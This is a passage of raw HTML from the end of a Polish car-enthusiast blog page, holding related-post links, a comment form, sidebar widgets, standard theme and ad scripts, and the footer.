                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/" rel="bookmark" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!">Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asmoto.pl/5-zalet-kart-paliwowych/" rel="bookmark" title="5 zalet kart paliwowych"><img width="218" height="150" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2025/03/28511-218x150.jpg" alt="5 zalet kart paliwowych" title="5 zalet kart paliwowych"/></a></div>                <a href="https://www.asmoto.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/5-zalet-kart-paliwowych/" rel="bookmark" title="5 zalet kart paliwowych">5 zalet kart paliwowych</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.asmoto.pl/sztuczna-inteligencja-w-motoryzacji-gdzie-znajdzie-zastosowanie/" rel="bookmark" title="Sztuczna inteligencja w motoryzacji – gdzie znajdzie zastosowanie?"><img width="218" height="150" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2025/01/download-69-218x150.jpg" alt="Sztuczna inteligencja w motoryzacji" title="Sztuczna inteligencja w motoryzacji – gdzie znajdzie zastosowanie?"/></a></div>                <a href="https://www.asmoto.pl/category/porady/" class="td-post-category">Porady</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/sztuczna-inteligencja-w-motoryzacji-gdzie-znajdzie-zastosowanie/" rel="bookmark" title="Sztuczna inteligencja w motoryzacji – gdzie znajdzie zastosowanie?">Sztuczna inteligencja w motoryzacji – gdzie znajdzie zastosowanie?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69725ad46dc64" data-td_block_id="td_uid_1_69725ad46dc64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69725ad46dc64" data-td_block_id="td_uid_1_69725ad46dc64"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>BRAK KOMENTARZY</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jak-dbac-o-alkomat/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.asmoto.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Nazwa:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <script>var block_td_uid_4_69725ad46ec0a = new tdBlock();
block_td_uid_4_69725ad46ec0a.id = "td_uid_4_69725ad46ec0a";
block_td_uid_4_69725ad46ec0a.atts = '{"custom_title":"ZOBACZ TE\u017b","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69725ad46ec0a_rand"}';
block_td_uid_4_69725ad46ec0a.td_column_number = "1";
block_td_uid_4_69725ad46ec0a.block_type = "td_block_9";
block_td_uid_4_69725ad46ec0a.post_count = "5";
block_td_uid_4_69725ad46ec0a.found_posts = "2403";
block_td_uid_4_69725ad46ec0a.header_color = "#";
block_td_uid_4_69725ad46ec0a.ajax_pagination_infinite_stop = "";
block_td_uid_4_69725ad46ec0a.max_num_pages = "481";
tdBlocksArray.push(block_td_uid_4_69725ad46ec0a);
</script><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_69725ad46ec0a_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>ZOBACZ TEŻ</span></h4><div id=td_uid_4_69725ad46ec0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/" rel="bookmark" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!">Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.asmoto.pl/author/admin/">Redakcja ASmoto.pl</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:37:39+00:00" >31 grudnia 2025</time></div>                    <div class="td-module-comments"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/odpryski-na-karoserii-dowiedz-sie-jak-dziala-profesjonalna-mieszalnia-lakierow-do-aut/" rel="bookmark" title="Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do aut!">Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do aut!</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.asmoto.pl/author/admin/">Redakcja ASmoto.pl</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:20:16+00:00" >31 grudnia 2025</time></div>                    <div class="td-module-comments"><a href="https://www.asmoto.pl/odpryski-na-karoserii-dowiedz-sie-jak-dziala-profesjonalna-mieszalnia-lakierow-do-aut/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/jaki-jacht-kupic-na-poczatek/" rel="bookmark" title="Jaki jacht kupić na początek?">Jaki jacht kupić na początek?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.asmoto.pl/author/asmotoz2/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.asmoto.pl/jaki-jacht-kupic-na-poczatek/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/czy-jak-w-samochodzie-jest-cng-to-mozna-tankowac-lpg/" rel="bookmark" title="Czy jak w samochodzie jest CNG to można tankować LPG?">Czy jak w samochodzie jest CNG to można tankować LPG?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.asmoto.pl/author/asmotoz/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:56:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.asmoto.pl/czy-jak-w-samochodzie-jest-cng-to-mozna-tankowac-lpg/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/jak-naladowac-telefon-przez-laptopa-bez-kabla/" rel="bookmark" title="Jak naładować telefon przez laptopa bez kabla?">Jak naładować telefon przez laptopa bez kabla?</a></h3>
                <div class="td-module-meta-info">
                                        <div class="td-post-author-name"><a href="https://www.asmoto.pl/author/asmotoz2/">Redakcja</a> <span>-</span> </div>                    <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T01:55:00+00:00" >28 listopada 2025</time></div>                    <div class="td-module-comments"><a href="https://www.asmoto.pl/jak-naladowac-telefon-przez-laptopa-bez-kabla/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.asmoto.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="10">Akcesoria</option>
	<option class="level-0" value="9">Akcesoria motocyklowe</option>
	<option class="level-0" value="13">Akcesoria samochodowe</option>
	<option class="level-0" value="21">Części do LPG</option>
	<option class="level-0" value="16">Dacia</option>
	<option class="level-0" value="7">Felgi</option>
	<option class="level-0" value="19">Honda</option>
	<option class="level-0" value="6">Kupno / sprzedaż</option>
	<option class="level-0" value="22">Lexus</option>
	<option class="level-0" value="17">Lodówki do jachtów i łodzi</option>
	<option class="level-0" value="18">Lodówki turystyczne samochodowe</option>
	<option class="level-0" value="20">Lokalizatory GPS do samochodów i motocykli</option>
	<option class="level-0" value="23">Lubryfikatory LPG</option>
	<option class="level-0" value="25">Lusterka do przyczep kempingowych i kamperów</option>
	<option class="level-0" value="26">Lusterka motocyklowe</option>
	<option class="level-0" value="27">Lusterka wewnętrzne samochodowe</option>
	<option class="level-0" value="28">Lusterka zewnętrzne do samochodu</option>
	<option class="level-0" value="29">Lusterka, nakładki tuningowe na lusterka</option>
	<option class="level-0" value="30">Lutownice warsztatowe</option>
	<option class="level-0" value="43">Łączniki drążków stabilizatora</option>
	<option class="level-0" value="44">Łączniki elastyczne układu wydechowego</option>
	<option class="level-0" value="31">Łada</option>
	<option class="level-0" value="32">Ładowarki samochodowe do laptopów</option>
	<option class="level-0" value="33">Ładowarki samochodowe i zasilacze</option>
	<option class="level-0" value="34">Ładowarki samochodowe USB</option>
	<option class="level-0" value="35">Łańcuchowe wyciągarki warsztatowe</option>
	<option class="level-0" value="36">Łańcuchy i napinacze rozrządu silnika do motocykli</option>
	<option class="level-0" value="37">Łańcuchy napędowe do motocykli</option>
	<option class="level-0" value="38">Łańcuchy rozrządu do quadów</option>
	<option class="level-0" value="39">Łańcuchy rozrządu silnika</option>
	<option class="level-0" value="40">Łańcuchy śniegowe</option>
	<option class="level-0" value="41">Łapy, podpory skrzyni biegów</option>
	<option class="level-0" value="42">Łatki do ogumienia, kół, opon, dętek</option>
	<option class="level-0" value="45">Łodzie</option>
	<option class="level-0" value="48">Łożyska do dyferencjałów</option>
	<option class="level-0" value="49">Łożyska przegubów, półosi i wałów napędowych</option>
	<option class="level-0" value="47">Łożyska rozrządu silnika</option>
	<option class="level-0" value="46">Łożyska silnika</option>
	<option class="level-0" value="50">Łożyska skrzyni biegów</option>
	<option class="level-0" value="3">Mechanika samochodowa</option>
	<option class="level-0" value="11">Motocykle</option>
	<option class="level-0" value="5">Opony</option>
	<option class="level-0" value="12">Pielęgnacja / kosmetyka</option>
	<option class="level-0" value="8">Płyny</option>
	<option class="level-0" value="1">Porady</option>
	<option class="level-0" value="4">Samochody</option>
	<option class="level-0" value="24">Volkswagen</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7064204148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7064204148"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7064204148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7064204148"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <script>var block_td_uid_5_69725ad46fdc0 = new tdBlock();
block_td_uid_5_69725ad46fdc0.id = "td_uid_5_69725ad46fdc0";
block_td_uid_5_69725ad46fdc0.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","class":"td_uid_5_69725ad46fdc0_rand"}';
block_td_uid_5_69725ad46fdc0.td_column_number = "1";
block_td_uid_5_69725ad46fdc0.block_type = "td_block_7";
block_td_uid_5_69725ad46fdc0.post_count = "3";
block_td_uid_5_69725ad46fdc0.found_posts = "2403";
block_td_uid_5_69725ad46fdc0.header_color = "";
block_td_uid_5_69725ad46fdc0.ajax_pagination_infinite_stop = "";
block_td_uid_5_69725ad46fdc0.max_num_pages = "801";
tdBlocksArray.push(block_td_uid_5_69725ad46fdc0);
</script><div class="td_block_wrap td_block_7 td_uid_5_69725ad46fdc0_rand td-pb-border-top"><h4 class="block-title"><span>REDAKCJA</span></h4><div id=td_uid_5_69725ad46fdc0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/" rel="bookmark" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2026/01/Bez-tytułu-1-100x70.jpg" alt="Wynajem samochodu w Poznaniu bez limitu kilometrów" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/wynajem-samochodu-w-poznaniu-bez-limitu-kilometrow-podrozuj-po-calej-polsce-bez-ograniczen/" rel="bookmark" title="Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej Polsce bez ograniczeń!">Wynajem samochodu w Poznaniu bez limitu kilometrów – podróżuj po całej...</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:37:39+00:00" >31 grudnia 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/odpryski-na-karoserii-dowiedz-sie-jak-dziala-profesjonalna-mieszalnia-lakierow-do-aut/" rel="bookmark" title="Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do aut!"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2026/01/Bez-tytułu-100x70.jpg" alt="Odpryski na karoserii" title="Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do aut!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/odpryski-na-karoserii-dowiedz-sie-jak-dziala-profesjonalna-mieszalnia-lakierow-do-aut/" rel="bookmark" title="Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do aut!">Odpryski na karoserii? Dowiedz się, jak działa profesjonalna mieszalnia lakierów do...</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:20:16+00:00" >31 grudnia 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/jaki-jacht-kupic-na-poczatek/" rel="bookmark" title="Jaki jacht kupić na początek?"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2024/01/e205729e24c773c7e21561fb1fc88282-100x70.jpeg" alt="Jaki jacht kupić na początek?" title="Jaki jacht kupić na początek?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/jaki-jacht-kupic-na-poczatek/" rel="bookmark" title="Jaki jacht kupić na początek?">Jaki jacht kupić na początek?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T17:57:00+00:00" >28 listopada 2025</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_6_69725ad470629 = new tdBlock();
block_td_uid_6_69725ad470629.id = "td_uid_6_69725ad470629";
block_td_uid_6_69725ad470629.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","class":"td_uid_6_69725ad470629_rand"}';
block_td_uid_6_69725ad470629.td_column_number = "1";
block_td_uid_6_69725ad470629.block_type = "td_block_7";
block_td_uid_6_69725ad470629.post_count = "3";
block_td_uid_6_69725ad470629.found_posts = "2403";
block_td_uid_6_69725ad470629.header_color = "";
block_td_uid_6_69725ad470629.ajax_pagination_infinite_stop = "";
block_td_uid_6_69725ad470629.max_num_pages = "801";
tdBlocksArray.push(block_td_uid_6_69725ad470629);
</script><div class="td_block_wrap td_block_7 td_uid_6_69725ad470629_rand td-pb-border-top"><h4 class="block-title"><span>POPULARNE POSTY</span></h4><div id=td_uid_6_69725ad470629 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/jak-dbac-o-akumulator-samochodowy-akumulator-zima/" rel="bookmark" title="Jak dbać o akumulator samochodowy? Akumulator zimą"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2019/09/road-man-broken-car-60781-100x70.jpg" alt="Jak dbać o akumulator samochodowy? Akumulator zimą" title="Jak dbać o akumulator samochodowy? Akumulator zimą"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/jak-dbac-o-akumulator-samochodowy-akumulator-zima/" rel="bookmark" title="Jak dbać o akumulator samochodowy? Akumulator zimą">Jak dbać o akumulator samochodowy? Akumulator zimą</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-22T11:12:30+00:00" >22 września 2019</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/opel-1-4-turbo-awaryjnosc/" rel="bookmark" title="Opel 1.4 turbo awaryjność"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2018/02/auto-3119653_960_720-100x70.jpg" alt="Opel 1.4 turbo awaryjność" title="Opel 1.4 turbo awaryjność"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/opel-1-4-turbo-awaryjnosc/" rel="bookmark" title="Opel 1.4 turbo awaryjność">Opel 1.4 turbo awaryjność</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-31T10:07:25+00:00" >31 grudnia 2017</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/bmw-e46-2-0-diesel-opinie/" rel="bookmark" title="BMW e46 2.0 diesel opinie"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2018/02/pexels-photo-170811-100x70.jpeg" alt="BMW e46 2.0 diesel opinie" title="BMW e46 2.0 diesel opinie"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/bmw-e46-2-0-diesel-opinie/" rel="bookmark" title="BMW e46 2.0 diesel opinie">BMW e46 2.0 diesel opinie</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T22:56:30+00:00" >26 stycznia 2018</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_69725ad472771_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.asmoto.pl/category/akcesoria/lokalizatory-gps-do-samochodow-i-motocykli/">Lokalizatory GPS do samochodów i motocykli<span class="td-cat-no">144</span></a></li><li><a href="https://www.asmoto.pl/category/porady/">Porady<span class="td-cat-no">141</span></a></li><li><a href="https://www.asmoto.pl/category/akcesoria/lodowki-do-jachtow-i-lodzi/">Lodówki do jachtów i łodzi<span class="td-cat-no">111</span></a></li><li><a href="https://www.asmoto.pl/category/samochody/">Samochody<span class="td-cat-no">104</span></a></li><li><a href="https://www.asmoto.pl/category/akcesoria/ladowarki-samochodowe-do-laptopow/">Ładowarki samochodowe do laptopów<span class="td-cat-no">100</span></a></li><li><a href="https://www.asmoto.pl/category/mechanika-samochodowa/lozyska-silnika/">Łożyska silnika<span class="td-cat-no">100</span></a></li><li><a href="https://www.asmoto.pl/category/samochody/dacia/">Dacia<span class="td-cat-no">92</span></a></li><li><a href="https://www.asmoto.pl/category/motocykle/lancuchy-napedowe-do-motocykli/">Łańcuchy napędowe do motocykli<span class="td-cat-no">91</span></a></li><li><a href="https://www.asmoto.pl/category/akcesoria/lutownice-warsztatowe/">Lutownice warsztatowe<span class="td-cat-no">88</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.asmoto.pl/"><img src="http://www.asmoto.pl/wp-content/uploads/2016/05/ASMOTO-FOOTER.png" alt=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Portal dla fanów motoryzacji. Piszemy o samochodach i motorach. Pasjonacie, łączmy się!<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@asmoto.pl">kontakt@asmoto.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/asmotopl-881628465296664/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/asmoto_pl" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-105"><a href="https://www.asmoto.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-104"><a href="https://www.asmoto.pl/reklama/">Reklama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://www.asmoto.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Wszystkie prawa zastrzeżone 2016 - ASmoto.pl                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/czym-jest-chwilowka/" rel="bookmark" title="Czym jest chwilówka?"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2020/08/chwilowka-1-100x70.jpg" alt="chwilówka" title="Czym jest chwilówka?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/czym-jest-chwilowka/" rel="bookmark" title="Czym jest chwilówka?">Czym jest chwilówka?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-30T15:48:44+00:00" >30 sierpnia 2020</time></div>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/jasienica-czesci-samochodowe/" rel="bookmark" title="Jasienica części samochodowe"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2018/02/car-engine-motor-clean-customized-159293-100x70.jpeg" alt="Jasienica części samochodowe" title="Jasienica części samochodowe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/jasienica-czesci-samochodowe/" rel="bookmark" title="Jasienica części samochodowe">Jasienica części samochodowe</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-18T23:41:04+00:00" >18 stycznia 2018</time></div>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.asmoto.pl/czy-mozna-pozyczyc-licencje-transportowa/" rel="bookmark" title="Czy można pożyczyć licencję transportową?"><img width="100" height="70" class="entry-thumb" src="https://www.asmoto.pl/wp-content/uploads/2022/01/transport-100x70.jpg" alt="licencja transportowa" title="Czy można pożyczyć licencję transportową?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.asmoto.pl/czy-mozna-pozyczyc-licencje-transportowa/" rel="bookmark" title="Czy można pożyczyć licencję transportową?">Czy można pożyczyć licencję transportową?</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T10:03:24+00:00" >20 stycznia 2022</time></div>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69725ad473b0b
    -->

